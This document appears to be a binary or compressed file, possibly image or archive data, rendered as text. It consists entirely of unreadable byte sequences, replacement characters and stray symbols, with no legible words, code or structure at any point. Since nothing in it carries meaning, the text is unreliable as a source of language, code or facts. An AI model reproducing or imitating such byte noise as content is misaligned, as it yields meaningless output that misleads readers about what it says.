/���E��$�p�_�d��g�#�e�PhM#�%� �*I�R�䤏��QOc̟���� -���`����Z������>H��r'6�G-��/�E�TL\�zL�z�:�a��s�h�G	~�����!Y�d�/� l�3 2'��uX��l^B��d������HGl41�a�(�Sh�6�֐XAV�"H����S����������&��7�f�2>�z��~*��ui~�z�O��\��pKV%�Ŏ2e�b�Jf�xW��L�~�9oj��2٠)���l��H� ��g)�np�^�����jV7uL$!)>� LЂ��.f�"����&��{^8͘��m+�v>&sRr*�V��u�])���x�)�#~���BIt�Ii+i\�K�3�:�Xr-q`���6Z7MD/
��*Vs�
&)�1+������#>-qb����M	Y�TŝpZ�F�39�:��G��>�-�����/��HĀd�d%a_��-h�Q��K�c��)�P�9yE�.ɃE2+�Pꮅ�U������J�]^�JR���8��z9E��sO����f	��9�h�6?��� �t'��R-��茄$_��F*�n�l�Ģt*q}Y�Xn�o��n
.�4%��t�srL��~��uXJ�X�H�)�՘��H,�,���:��>�,�t��"�3.��}	~˯����t��K�QXVF�^�
v됥�/BX�,ys�����`��y!sW7I1k_��G��۬s�><�bl��c=zūo%D���@ P�=�6���D>`��HX�%�!	�t��=�0y��D^�݈W��=I�eT�a��QE͛�Q�a���͏��=��ũԔZ��^�	>$�F]�m�T��P�Q�z�)�O��<��Xt�\���dP}���		��͍pڎ��Y��ɨ��<8i����A���P7�P���Z�� �Њ��H1��ͼJ���Xb���
G$�;�U��N�8��<�	��O\�	�ޫH�I,���P �(ۍؙ�lr�r`�$} G�Q���Np
T�F%�`��} W�T8�� �F=�C�%F8�\]����>���1�<<�VU��9�j�ʣ��@㜕���#�^Ą�EZ�ќ�P�OD"YNV ύ��yVl���5ق��J���)����_Q�
��`�����l`����F�`�:�x�F@�p_y�=0F<W��Q�o�E���DGX,�`D�Y[��Hq�b���+v �x�OI�V\��I�Pp"����q�ּMR��T��ƥ�_�ࠚ@�v�4�6��Qv�칔���D
Ր#����ϠM\2�Q
KT��ȁ��1��!�1��0���hڊ���t[���<<\�����7������a�DAa�+�����:����X�Q���<$������HQQdAFdD��й��D�I�M`�F$H�X�uG�����эD�3��Oq��5g�LK�A	�	c��������?؃>�b���{��9��q��F�w9P��j�T�5�X� F��H��]Raw@Ǫ�
{�ɩ�X}�N�΀]W���1��c�X�dݥ
�M�����J�H�qh-�[_��FH��!�J�dIYX�UfM[�����=H(MqL|�LԑP[-��Pp5��d=L���U�Q:�tb��n��$Ha�I�$��D�l��:�F�	�M	>\�#Q�$i������d�K�����/��H|����\Pk��;P��m�PJIK��S��x]/�$H<�G����X��a�]�r���pKH䈝��Tj�a������9=δTKj��J~�N0�Ր^\��SX�r&HPP �����g�C� ��xk�� KG0�W`%�N�|��QT�i�Y��
rW"�\
�&�^I`��tv��ט����b\��TM��K\�wA�Y�UA����e��>X�P��,�� ا|g�X�h!hHlj�m��Q)�,	^�,���^�3��Dv�ۤi����&K-K��&+%�k��]�D�n+rthJ0Hq��QH+Sxթ�!;�D~Ĺ�[o)p`P�^w��P����u���٩�������M^5N�p�V�j6:�"��D/�Xu���'�%�`�a��MeU���T� �����/5*XP���W���DQ�"t�m�XhL:�I������q��L�dZi�hv��=A�*���YA���	��>��4oi���G���s�b���/��f��+�*I([�b�&���ҥ���dTX��]I��	WX�$��_��Q�ŐT
jva�y��)�pn Ź�V�+�]�������(���a8J�n����X8����%��u��;��3a������T���#9����l��])>f�����H[1��.`MR�"� �s���$=�oGoRxF8lJ��fp�����+P��1]�H��bc&���P���P `�r���Z���I�X�^-�"`���$k��DU��I�a�Ɯ��*��-��8��܆�Eƥ���VWn(��Ĝd	�����H�}�����&"��*����)��Z1R q�}�Ϫ#G ˒">��y $a�k�dRX[S�d�p1�	S��F��r�LF��;cm�<�@���`��>��Q��ĵ�� �q0�OܣrVYq�Ogy~���ޗ�g}���)�5�?��m�tf�=���/���v���������Qbe&o�}�E9r.��p1�'1Gj��r����}݄�H.	�B?��u���0��.8�7O ���?́%���a���)��fs����s�fD�bN�P��"N`���c-g;�C<�3l~�֦q=���< [���[R����%���sԶ�a'H�)��|:���]0����2�p8��Ve��sV8�+�E���p,6ON��=`x4"Ӊ�����՜��q�|��#�d�������;|��.�2/���{�	��G�A5�`4P>�Y+s�"��R�)�C�B��8LO:�GEo����Z�ua����Y�`�N^���W�Tp"�]Hб.�QP��4E\7�7W�O�FY���ɉ
wia�k�c)�-޼B2s0cO9���}�C�MT0�E�O�R\���bOYP��XXFjX���i2u1}��D�~[[1(������aZ`�jXX�X<Yw�ܓ���r���oe��uqR���)�YGmU�L������-P|JO�~��Đ����N�Y�c/�[������5\;����H��y��AP(6F������N��I]��})�{Wwi�q�Y�SP�����v��plti_ɨ�>HK\,����s����6O��m�'��RV�[用IZ�g>�a\�s�"�S6H������ʉ�%vj�XOX���H�K�v;7�s����ƥ�/�ظc�!�"�l~�yU��reZ�+�K�(�Ӌr��� K8z�6�
ԜH�=�����Q(�6OIIg�7�:�f+^s�-&xN�����I�Ȋc���Ekn��-͘�i�'�
�X�r�'���{�����ti�����<��Jшx�4W���i4�j'v�<�H!��qb����Ga��V�؏=�E��{���U'�j���C�����}�����.G��\<�Y�l���"E:kJS �� ��ɬ�e~-YL�N�)σ3ҲN�I��bE��;qGt�Zc����V�0��E�o�a�
�޿���~��s���#1��&y�=;�����<���ƠO�:u}]�k$��p�������$��i]��f��޿�����{�C���?���뤦m��.@�x�O}���×oaC��	t���=!��壧O>~�8�{����|���!���yr�B�B����>����Ә/߻|F��3��}/�E�J��$B���ȑ�K|?{/�X�>{��Wv_Q�/9�<$�|�E{�'�x�nd�6�Z�n�9jt!C�$Fd\����$c��3I�O	�oy���<��<�r�<�8��~Jh�-���Jy�{#���������\ޔ�����yt�֙˃�������^}����'1'C�
�?������0���g���,�+��(���|�c zƪ�
���"��B;�*��~�,�#I�(�a�D#*;�-���A!�z��:ܧ�:�-ÈB�D��x��G/��9�#���*�>T-�ČP����2��
1*ے�.,4��xj.x��	��Ԫ� �F��l�͆�p㧈�x:�C���Vr��sN��~3Է����E�3�2��x�n��$�������� H��&J�>�4�,�Hb��D��,@5@B 7��&4�	E+2TS-�-��ǩ�8�l��r�'�b�-�o�˧�聶��ƥg���*b.@��4���++%m�Z�V��0*��-'��1���R����,Bd	�0�l�i�|J���G���7���Hdxxn����.�<����\�� �4S�gNt��@�n��L�O�Q]m�!ɘ^����ՠ���Ȁ8�񊡎;I��h�
x$����-�L��IL�؝��y��S�yN�*�)��I��$�0�v�>2�m�kc���j��!�ͳ�ċI-���)��{��z����o ,=+3�aG��$�L�\w����?���d�S��O�¼F�+�:�c�М}��蜙;8G5�;�8]��j��Vk���W))?�b�*=��̌���*	�\�)��0D;õa��c�����r�X��L)�b�!�aK�{
=Ɛ#�e�/g��d+� cz�
`�u���kE�����:��$�BQ�W1LV/QVBd�����]D�	&7�;��6&�?��2���.T�Nv<���Lf���d�=D��z�Zw�3=�|�:9�D�Ç��T�ɱBc}|amc��;�b����	�H�p��#F�_���p�oC���2���b�SS�r"k�Ʌк�F��2�C-8JCY�E'u�0B�Lk��'��H����	��������H�	�]^
SD���P!	`WHC�+,2�ba��&���6������ٸ&��b<��l{�!�{�<J1	ۉ�H��XϞ��s�'�QE��y����ň��*J��R0BB�1(��"	�!���Jj�Q/��ѵ��?5R��~�i�#G��>^�����Cv�8	VR�D��_��/E�oB��C@e���R�����8l)B���!|�!�ԗa����NJl�"m�1��̦� F*�E��
�4���A���s�����u�~�y�wj�ρFofp$�H������q�P���+,�4h3�Z�bD� �A���B��I�툽Շ��ǧp�ѷ��?!�5N!���r����é&鑯�d/J�|D'���7��W�nPh��.m!�����
� ϵ��V��Td$���\�t�{hA,�!G�4@�Ny��9qż�$dF������9�?V��!q�Ae�HY��d������)�	�c���c���Ď���
�xأ#IY���
���7%�i ���� ����IKJ����0��p�ĥ\��*Z���B���*B�ݬ9��]��d�a���E;�Zz�!N~(5=���f:h.��cz��RI,@-rHB$e:�W(Ȧ6w�9?E~��E YV��c�Qg<�̎��F�8���i����QT���LՐ��d ��Z#���T2Y��ǟ܂+_af��P��K����H3ͣm򩴴�f���ZLI���S���!��YZ.���\�r��T!�vQ�=�^���C�kᎈR_� 2	������NL$�4F4͗���#k"�?ER�I	��c�G=�V�x�����H�P��PBs�vnb��F�P�G~���v�dGҔI�+޵�s��]�<�Úd%�"�*�`.k��1:g�!�)5�dtɷ�p��.����_���ˑ�ز]�2&i ��k���_�`>���Z�Nt.����0�$3]Z6ؔ��"���}%��<M�>!�M�ͮ�$�猞�Ꞌ��b�q���)���N9
�0Z?kܟ�	�k��	i�S�f՛�T{
 l�S��Y \�v+C�+�n�ocR�y��0����v��憕*k����$@�ҵ����IG-J�(�@��csR��s�)����K5�n�,K�-3Ί3B�>����r'!LO�G��g�
O�.V"9l�<p�gtz��ln��9�D CP���&;|�7�>�&�hB�,�F"B҄B��)t��~��(HĺڅH�ꚺ�Џ�����ܘ���'�r��D��)�͇�%��엺�)�E �bH����ꄸ�*��o�lJK�G�<���->gc�KZ�����- ����ad�@��@*	�o��N�i6P�6��X�s��ƞ�:���h�P0��4l�*� �!���SV�7J:��i�l>kj������V�"
#�,qpȹH�~RH�H��Y�� �sK��K ���4F`4��Mf����ii���.�"����4:�v�b��t�BŢ�"�v��\(1(�i��(�k@*N��(�&)��c�dj�f� cd+�F�w�I�P.&K�#�!�b�z�����z ����gj�H����;�h��Cf����g��2��ǪI4�nV�!tJ�qf~R�7�-nD#���i"
ѐ�R&�p4r��%���-7�Z���.2%z��.B ���ѩ��pG���������f$,&Q/�M!��B*���a�l�%�i�I.� 
PPOZ��>�Zp5U�	�����Ȍ2K9���<�(��g�D!:B8Z�'e�ł&h���(�$�	{�Y"m�^E!F�-B)�r'
� �G;���2Ē��rK4"P.�L4�mn�҈B3
�D�o�G�,p��k�����*�0fqJ��s*;��_�K�(1B�b��Mm5�L4�D;@
/.c�b�w�g5�p�>bOZ�6��7l��$:��y�Q�fv�(��mzn�jQ�8��Ƙ�&��T�蚎M#�]��m@�W��"̠��ۇ+�����`������[�2�\�\C.���FG`��F�kG �+�b��b4�dB��H�iH�P΀�\c�\ʘ"��H�3�c�jK��9H�-�=�DSӜRF�fce@����T��B�8�P�jSg���d�7Ϧ&cp�Ȳ��H��
�'|J�� b�Hk �3'&��:bF���	����HL������tJ���YG(b#Г�C���5�1����F.��s�B?�,��P?��"��v �0Jd$T,�*��P��*��-"O��ZIK�����38F*43wl"ϴ�/�(��4S�RS���E�$��-+�e_�%+�+��e�+���u�pS��4lq�V�6�z	/��>�#��ج欚�&���ck���@1*�
0�K��0��uO������b���K�34� ��[oD4^�4��d��0E�$t1V�'�@��"HqqKLO
/�9��N�s$oJ�쐰�N#pA�tp�� Fq����`��$�L֜Pnx��4[���e�!R�r�"� fYfk���"˰flgwV��XL�x�׭0��*@d��>�G"�2���F�"J2��	��1
�"6"�
Cp��Tfe*&4z��Ri��L/��0�N\�`lMwe��rW��.Ci3�E���'ܤpQh 6#^Bvi�⎄I(Mfn`O#p��"+ocpgR-���n@�+&��.����n	IvK�O� em���iOJ�#��N`�A���fk� ����Q�N�$� f��}��"�%�~�	�
X$%��C1�O��W�4%�u���>��kJB'`�+�CAJJ �� �3� �,ІUH�G�$�r�	��� �2d2�����i>b�c3Di��t����I�7G�X3U14��v�?�0@}m��\s�%~�.A׮ ��]܂�*h\�#/BD.]�5��M�ӘHTkCdT�]������+��É����y�fS�e���6�!��?��Hn��,���Qu�YcB�)*��w�֐$���A��7��L
mH������0d��T��	*%$��^7Ç�P^֭e��]���K[�Ć�˩' �qɉ6֯_�.(Š�N�J8�����J4f#)� ��$�h49"6V1��zX�Y�Rf�ʮ+HE!�c�ņ?��9w���8��!P��������	�؛n����F���}l�)��U�f��� ��1�&%�&<+�[��*Gbe�xd��5�G��
bK֤�Oݤ�:/
�eM��M�6��5�rM�x���3�"�􎕹���dR�6±�ڊy�#y�j0Т�ڥQ֧����g|wJ*V5~�O4x6���[�	����G.�FBU��:���C!V+=�F�B�]�Yl���ī�[,��~�ٚ��A��VΘ!T%}�1�5BXa�=�o�s��C|r"<	�L�&(H_�Ma3dT�T�H�ԑ�!�2�b�KZl�,��)�.�t�O��C�EL�d� NV�H�(�;�������b� UQ��0lZA�ec$N|�u��d�p��W�z6D�Vw�D�#|r��u��!�c���X�;����� B��Y����� ��X���0'�����{�y7�$�����:�׎�Y*L�h%���ܗ+Jr~�.aC������!���W�Ց��#�a.�A6)w���(j*D�b�I|������O�.�FI�1�1�j�w$�"2>���0��4��.��4��"lF�&�H�I�]-@���\#|o�B��6Pt��DG�bgX�D��zT� �������#�����=� ��]�9�ƧOb�@�.1������U��=yK��a��p`ރ�i�,��X�E��L3R	��hv%��$�£���Y	�����*���M^\cv���`���p)�c�'��0���L�4��� $����.�ӑ�,l�%�V�<���ς/&��,	���E���D�Oj��Zo�?E��Q��T��&�L�����!�n������?�Z��FX�����u��1`k�<��X���>���aE��ڀ�i�k"�%��&����(&.F�?6rT�0tv�[SƜ���,F�F��`x�D|����޵���2T):ƺ4�t�8��TB��ĿbV""�w���:�]�%�����b�r�	,/�y#C�c<LN�;Md���J��;����w�J5Uԉ� ��+�o�>0�p�Ӈ���/	��">����.�E�ph�(�#E|!/@�#�;�=V�G� ��o��g�&�w?v�XQ$�w
����)ƆE^��.�̌�f4�4�H�w1�ȥ�n��K+/^۶��m<2?���ϟ���Ko_�}�� 6���(��<�����y;v��W��ʟ-�gd�w�ߝ>�ÈĎ��%����=�����/�=!�n���O�{�	A���={�~�o_�1������b-���/_Gz�:ħ����|�Bѷ�x|���[_	_��Ǐ���|�s�5��A�Qd�C�X��Z�T�"qh�D��E+���V[�dQM�D�G-��SL��w�TFi$�G3�X��(*�c�Q����YaT�B	��Cp����S.��v�Vz���D?6�]�fDG�'DyI��d�D1Oia�f�u�>�YVg�s�cDl��&Uz�є���c�>����m6Id�m���P���t�%v�>�)�a����y�h�d��s�E���^;�w+?�e�+����W_� x�|	��X�4Z�
:�$F�&�P�
���Eq$F&E�Q!��MDi��Q8�d�V@:iQT�dTC�¨�BG�+C����� _�yG\��߃u���C��%a<�Q�|*��Dvb��gd��V炘�� <x�q�A�uE(=��ꠥ����s_�уD��>S�M�c�>[Gרkֆ*���^�r.D����{���g E��� �!8��|� o07�AAx��L7H!�.���V�c�TU�RX%54aCrK�V��oP��h�T@^UdQ;;��}�U�8�kTm�2��<��m�<���J`̏��'^��-vDɲ�y�=�JН.���ؗAV�Nn���Z��1���A�=��PX>�s�[6�O��#��lg�<H�����هFu��$	hJ�DjF���A���f���"lmq�~��b���ڛ~��7n��pd���R��j�o��E�r����"^�V���-�p(#7�׽��%��*�[`U�� �Ht�B�;0d�ԅJo�T��~����<��*�d<�AU֘�����,���ebv=�U�)R��9�I!c���J�z��0J���RՑ'��fh���!+Ѓ���d[����(f1%O���4�Z��B�*S���'Wh�`�8B�Э/�Ѐ�����>�rփw5(S����`�,UiD�E��5sd��G�`e�\<�W�D�t11#M���i�qr+�Z��;cr�|0,:oA�l`���\&6NTy�ӑ���d&[�N�0(C	{d3���f�6�4��S��=���5��$�c{<���v���#4�j���댊1[��P̳:1��xb�ԧ�`�>�%�3���E@�	a��26�Ҭ!��E�L��+S� +�� �8�B�JJCɸ�uH*7Aʑl2ł�S*5�_��ɔk:�t�K��I�=+���j�#��,V���RH�(�0挜BLу��R���Y>�h��� x�{r��JN�9S�5�
�A�l�?}�td���ޡ{ăOO`�<�}�@��)�>f�ӝ	
r�G�EQ�!c�9QY�J���m�y�R;� |q� �o�x9_`���!�Z��T�����$�]3�Z�U�
��u+]D��M�E#r����F��_���&�IO|�D���]�zC�0�K��?ʭ����aü�5�<Fh�j�V'ͤ2V�qlK�.�	�,P��׶���ʤ����#�~�78{�Ԩ��O�i2�6縔adwY� VZf�-�`,���`��S��g�� @"�A�Z�hu5��Rh�jIeBd+��`��_�fZG��	Iښ#Ɉ:40%��"R�ǿ6��=�^�Z��UW}�GF3�nan�Q�9����6}ր]hl��чB����E�E(�����@Bm�S-'�0�;B~sܕ�e
9�Z�<#�y��O�8��,��D�J��g7��B�w	B�����/}���0s�)DȨ��!��/���խn5q0����$�$��\�YWWo^�N'U�bz���0�Ixl��T�|ә�w�F��46����'�6M��l�Ȓ)=;Yμ�6��0�Y:b��I�mI��A���L�P
5���q&���Z/kٖZ}, { xg�T��20�-֠�zh���>�,t�.1iD�;H�Sr�w�p�~��g-d��"Z	>$!g���!G��aA�s9r]���׽�%���N4��&��9��+�%.�$OOF�X| ��Qw(���ش�U�����ٸ���qw��xd�7�`d�`�����;!HLq0
�X��of#3xbg׳ovv'o�+�B �E7Bhs�K��ʂ�`�f!�x˄{_8ȤU�U�3{�h��.��uB�8��r&�,��#�|H��Xwt�O����#5�!�TF"@�X�%2�v#�>.�5"qF�69�P͓w��3Z�\`�fI�fU�l��I�q5��}G��2�Ć��'�%Q@Yյ*�svG3w6��'rRZs�x�6{6�;���; Qu � ��h��,+`٢UT8)�_�Ƃ��8�B-`_aV��Bd�!Q�,�q�{��/��jݔ/�Sq��"K�ja7�W.�X�=QF`�e����Y5�@4��#?Y�d�m%�&n6�e�)qq*n�&�ӆ�6�*W8*��\�1*�5�R��ga���G ��,���,C��PvF��gsc����K�d�PpMGD*�т1�8&�hY�O�%�q����V���8�W#�_2�{�ҋC�a?R�#Y�����#DD/��.;�X:�`7�5Qָ}ˆXd7Z�%*_7tl�~��}i1��8]#]�綖�A����Gϥ��!��5<6T+3H!'�a��QDրSA�1w��80��6{7�_�8 t��OB��d��x�W8L�S#��)bj�� �Wr�#"N�� �H!�����6Df!rEb�֋;�{���N�!�(��#h�c�5g�YR�����1����uni�%�GH�*ƶ~D�Էt�qE�1oq�k���w�t+xHh��"A�3w�(w����y|���p�e,��O���H!"��B��:,��h���`�08�����!�V*�-���-CA.H�)P��D:!BN��C��$1�"@a/�)P��"#FW�a Ե}<�M�F�0@	ÖE�lkInZ~�D�1Z�s9@�q>�flN��b�9��)�i��]����u���"'�5�R�9H�(e�('�w'��+�8 ��,��Ty+O`#�Uv�rGB��{"��q1	�Qi֒�x��҂*D{�!380�C�M9��dXQ�M�7Wy%;�a>���a0�fa^㤆!�ֹ%P�9���"���'��F�蝈�;f�R*ɶ&�V*7�ӡ�p��Lgk�tA�j�Y�f�bmٳ��a�o]��
=q"w�'��^�Rh�B�yy�Q{��h,7Ғ-i�H`���#����"'���B�c��7��L !� � ,    ��  � �ݣ'� �{Y��GO!�{#&���=!�@d��]>z������^I�P��Wϟ�"�v@)eG 7� �(���S�y��ѧoiS}Q�Eշ���z�Z�+9�$%#�n%2�^�~DR�k�kK���T9w�\ )����O	V����?È+^̏0�Ǐ+��^ժ�3k��X�cȞ�*��i~m�k��P�mM�m�vi�q�	-�%ٹXI�K�l��a����H�-����ܹr��yk�kܟ����D�ܸO`���/L_��}c2���%C}$m�ܟ������Q�z�d�O�T�N�@��aa�� ��S8H5�;�P�c�妟��5WJJ��l���"JB���=��h�j.�d�l;N�ُ���ـP�S�e�	�Y����Xi��ec��H��$ш�j)�[m_��Zrd֕��ϥ��s�i���Yf�>�yCx��@=d�Bx�c@A5$EiT=}��^(�%)W���OL����=��q���~��4`��.���r����U�)ɺߌ�q�H]ʪf�a��^{Y��a�EI�f���$<���\�HV�fLr�$`}uf<�<����Aɚ����WP��Ul��;'�e©���y\���zm&�c�$:h��-tϟ�1d���7�{�j�H��`�;�ԣW��պ"�y̤BȲ?;E^��,*�z���RF̃υ�NeD�g<Ҥr��p�E#}�qFR�:��iP*-h�rMY�Zv�M�*�uבivڎ;�%�3�x�~���_�^�'FiP<�!��J�o]́i8Gw�♀>pX��VXZ�u��-9�0����z��w��9�|����$�|R���X(����+�`B��0U����.�OR�b]��x�sM�"I��|fl����>�&�d�
	���5�E	Y��j�������hX�6��n\^�nwֹ	�jjC��%�:�i^��Q�����\����5�y��[zc��L%zRϟ:�>U����y0r�{ħP�x�G>��� �utہ�Z�)�T�]@�������5,�Gtֳ�,*Hɇ��q<�խ6��Gl.׏.�Fp�Nr���J�.o�AQm�d.q5+3N���*C����}��f��,Ȩ�5L��J�(m�]a�_v ���*N�Rӽ�źKE�؉�2�:1�`')����	1!)UX1��=1���x<�$�Q������A�ۑnt7�b*CL�Pf��" oE�4q�*��I�>��&Yoi���c8_���q��|���O4T:���P-#%	[���`��$>*)~���F�aE54Rg~7�]0z�q䛺9��n?�;�~�Ҽ��h���~걧��Ǆ%]�6��(��b�;�ᨳ��NЉT����DP��k�"�!�b�����P)OT�R��y/R�>�ո���\����$TXn#�ahf?*�O�ز	�4�l1��I��?!Ôy�Q��d�?���G��x]��k��%A*+JB�`��X�2��z�7��N?
EZ��P�J-�(����<G`T>:��N��%ޜ�c��2{ 5¢Q��I�qG2�%MN�h:ѪP��S��M�c�f"¾�&���0k�n�ԥ�\�b��86���H�,e�5߽B���%H8���qC��d,yRLbi�<ZA�'����D�⫅��q,�I*ڰPb���x�C�n��y�5���?��R�ZRԠf�a�2��"�%���N|2;"Q�I��sy�#H*JJT�	)���6P�h���+-�RV;��h�E9��2�L�����H�ՔG"���xQI�%H�|ݞ�(W_t��
\7�HX����D=��]j7GiQ�� �Y������[8�'�aQ�AX�����qek5���Vu���6<����4@ar�c�9h!�q�b���@GfbS���*�gS��<p��jeʲ�*֌����T�x=�7^K�h�	��������qn�����c��3)#Fê�Siᭋd,�ߠ運[��*�m�n�M��t.)��r:60�ǳ�Ԋg�lϡ�W�#
���-��p�P�;���8��7wμ|����'3�����%k(����S�����%�ڝ��V�`=GW] "ij�=E��k�V>�"��>�&p��q����nB<켑4������q]!�z�bě��Vr��07qے�8�Ӱg�L��{t�X�"f�	!	�H�fK�Ҋ�\	i�I�P@���8"Y�z�<�rfR������^���t��h�US�.��ƅ�-��p�J�rQKZs�fέ-&�������yȣ����q�|�)���i,��m?�E�:K�>��S0Ҋ��c)��Y��x��@���'%�J �R��1,����b��aQ����,C�7YAD�a���&z�L)��{�4DW���{O&U:�Mі��l��|��4'RH�1Yya)��X)R>j&v�bOq�$F@qw~�~yWo�(0�~�+Uf�c�Qq�p�CA�Sa����cpű+��<'�A&R8J��(A�E�'f(��o�1:������tS*29a��s���{*��xE;rOM/�3:#<�d0�D��Q4]RX�c4.��s���g$&)aK��tT�dWe~�&Xݲ}ۂl�Z(zw~z�~%GJ��+�w���<zAa��`�/�!af�Athh�Gc�ա��S�1�����9��w����(F@S/0��;U��F8����v&��T� P .#!�b�rdQ�THMDGtFp*;�كH���q4����wdR7�&{�V��O� vf���� H�v\wo�~��g�qsw�(bR4f4�&����x�h�k�w@��eSe0N�S&Q�2����y�w�����a-�(�ԕ��I��Ii�+1)"�!�ב�8'�D�2�K�R-�S@5� �5؃��32!1�*RAMH�!M�nfRF�sX"P�X�K]��a~r6͈WC�U17�r�w鷔�(N�')f�uox2��m����ah��`�i��Q�f0��t�1�u��^�Im����y�}�J�(��roq]F� C&�K���.á���9��2;t�)5���F!XP  5a*�R�)	RU��MW醽RsW�m�1/��>��O�7��W��0?����v>��y)�rWg�H� N!�����Y��o���8�y9��Iu�YZ�vBA����Q M1g��J�ov7r���l:����i^�"k�I�%���9{A}�b{�L�g*d�:�C>��6a*It
t(��Q��Tf$3ulB3�i8�W>�$�gvxU�;�v�'w�w��
���:���(1���&��8��/-�����xxe�AgAY�SI��6e���9{�X����#:�((�ws��s<��cuu0
{��s�eT|j{� �<q��)F�)��7� �� � �v*1A|؄*�M�C79)�v4��K�!X[3��Y��:�=z�;�~��h�B*F���r(�Ru�7�pՉp�®ZYx���m�&�K:k��A��Zf�U�p�G�y揥Ӵq:����_!a7�#Z�m���p�YD��IcU�����S?�l��Iv7A;<��0c3��\�`O5�Ze8@eESFh�"�L �K�����$��S5�G3��wșw�1�EK ����Z|�~#R��@��`��Y��ue�	RRzD�~���`�䀚�z���&5rvw�"��'�3��Y��#��8S
{�:�h�dbh�h�;�)�$W���)q�C>�;k���4� {��Q�H-��%,�Tܢn3*���>���~�g%מ�g�x�
1��Z��)�$�.+8��a[\O��j&����2'��Q�id9k26A�IK�T�WL���G��)���t�(�)�&S}Qdb��zs���y/�%,�����; L7�4g��2T��2�\J�t�
��{��%�quoeG���"�h�W��~ۅz�e��W{FJP�o��yv#|�M
��Hú�j�Y����&����7������uq���Q��CF�R�爗LSr]���tS��8i�9E�^+�ĺ"g2T��C=5;D�.� �N2�m8�i�NF���l@xE����b)��>��z���Zpw����~�Xt<���1p"��H�th4',W�Kz���]�A��9�r+�4�ziw��$�B�1���]8|��WCj��"H��A�����kx���C�A�N�����}��̉Z'3:ĶK<���r�#�*�F5r�A���^B7�g�Ɛkn���[�u�9��_������jzF���uh�9ꬂ8������:�.�ܱ�>ۀtcaqB�ȴ�v��Z)�B
�y�_p��u]۱S�Ka$au��_�������r#�B�76UP:�.�;-35E--E�(7��t+x�v��rE_�*͚Q�G�7p~�:����134�CM�ۘoI +&��Q-Z~m�>|������:\���1\j�9�d[d��sG�1b^�b�1o�����г�%�Tk�wQ��Y��s�]\Tjak��K%��#f��H�D9�m��2���8 K�9[��!K�����L��n�������B0Bбn�Z�����Ԅ3D���u�����Bd{x�
�~M���"�Q����X�K�X!�,k��S��Jt��v!�z�ӟ��A�}��R����-���c4Ľ�k��;�c:&22�W,mN6�F�Ά)�-=E���|�Wi��귣�wv\�1� ��.���޹
�go��k�*a��ʿ�A�I��8�a
��� �w@X۴��y"Kz酫v�7��������F�N�l(��	�D,�}l���
�`������&��P$}�-���qTťu��	MM�X%E��eSQET�K>Y�Aٌ��#�c�)Gi��X���*�4Uz.,����EӐ��@,���-~���Q��Ap���i���@}X�o��qb���G�J#�R{7���(��U� k@R�0�Ok��aR@[��9�9/9�YR�C_�D�R����HO��{
� �D��t �ˋ�  ?�j��[�a��b/
��k�[�Dq[#p	%� ��3��dX�����	��Ѽ�ݸ�Q$:MSr���ת4�_$NtLS�D��ٺ(��W��`\�����^��QX��~�v��Xq�A�KXnuʍ��sg*�{���VFZ~h�w8p,��T �Do:� �b1?�]��apTo�FOϿ���D��C����G	4��<��m@�<�� ��/pp�/��.a�  #0% ���H�����7oG~Ev@��p^Æ��郷��Ǐ��9��I� ����F<y1a��wo��48o��G�޻|��䣗�޾|fx�y�(�|����Wφ?�X�b%B�_׮[��K֬X��R�W��W>�����n�zx�a���[�l���g��Z����;bs_��YlN�7��=!��Qf�o�=��z��
�v�H��fKk*���`�z5�k)'lk���o)[X�M%l�~��/g�;�C���Ycwq�|xc�*���ͩ`/���)5a�l9��?@�riN�#��80_��"� b�!#�a(��J��$���'%
A�G�|��y��i���iģzꉨw~Z�(Ld�)��i(x��ˬ���G��J:�����
2���:LH���./������.���,���±�D�'Û�ll��4c�C$b��B@ �9�Ѝ�6�k���ʳ��n5�l�9�������b��6�N
<��*1�o5���7�q�5�X�����G5 Pc�$ڡ�(R�!�"��"������AdE��B�Jb��~�g�̐:�(�:��7��Ɍ]7��}���G �j�]�xDKI��*�ڢ�+��"ޫ�J�}S2�����D������Z3��糗f�	(|�h�&���W���
?�q28�x��B�{�uy��D�h������iT
E��7)V9�*8�"O):��q�A^�����Í�sNd�z���l*�">�ރA�9 ��~,��($�h ���o ���#	o�$(�=<$|X�0&�u����I¨�(7���J����B��}��?%�j�]��u�ݱ��r,#�cK:���j%�E���%�ʭ�0%m@�x����8��L/5����*�a��߹E!O�p�����C
�FĖ�k���@i�]R%��M�c�:\�^!��	�he;Fb�p�C�xm%TX��X��n �@�t��]1d"?'�_ـo!�HIH"��P���;��!�H+_JB�B�(��i.sC���a_�Led���ubIR�T�v�.,}��2�ԫH�����4�%w`��U3�ۡ�0�{��T��D�z���T����������AV�ξ���<BS��>u�A��Ρ� j�0�T�"¢�Ё*��X������^��u(�����j�
7�]�AI�	��7,��;���t,f5�#jJ&�!z��DSx�K�# �'A!PHS�2�D���A7A������2�Y^����*��=܈�)e�V�'o1�/a�Ғ��$%Ig3�9ĖxQ���bk��\r��4�s�#ڀ'<$/��ba,i?G��K�3�xu�́��@մ��f��u��'ޱ��đB z�SMr��p65H@>���<>�+�g>�i?���c�$R��<��Z���7�tR(��>�բƀH/���~p�n��bN��ϧβ�,hi�ْ� 5�x��J���F8"ϟ�!c]����Cz��D7�-�Q��MN��(�P�oN�H�O*L^
��4 | �����,"��
���>Ȏ�H�v'e4��}gc�v�Ţ5
���S5��AHa�%�{$�a�"�4�G����Ǭ/t+H��	U�p��wh��DQ��6�}��[}�h<��!��E�����Y�w�#{E4
ϑ�������F_\!��4-1ّ3vl�g�d�?�ģ��9�n�v��5�Y4������k�@�ٝ�P?e����	��HtUbF�;��+n�S�`��|�F�YO�?�@�*�8[)�����w>EH5��1���nf���,/NӉ�P����!(�UP�`��.(5�M�noZ��O�q|Z�ĺv,d�h��%wC^^��|,�TR�`
G5nV:8�PF���ɤ�bփ�A��mį�� qN���QAv�K^�`�K�f�k!� �����b+�h�����P%B�2��;az�H:F+O�t����+���Ѫ��#�2�&M���U�i�>��i
�����IĪ��<�����#�{�҂���X�Ĭ�Us=�P ��,Y����dF!]ɍ6r�5�+)��ě�t�]��ơ:�L����_�yO�BH٣[��k�о:H�H��"���۬F�h����ɦV����mI��:�2��T"l��R�3���h�}��$�Ҫ��@p��/}�fVJ��my�P�hG˰X6�R`w�� ]un��Q�DmWOk�1��<n�@���я=�VW��p!1>va�ޝ�F�-4_�e#R��l��#���a��:��1��9H{��
tQ��F�� �F�z�8Њ��Q�)x@�{����.P������QYA��@/� �WbYҮ�Q����~�$��X�~(��
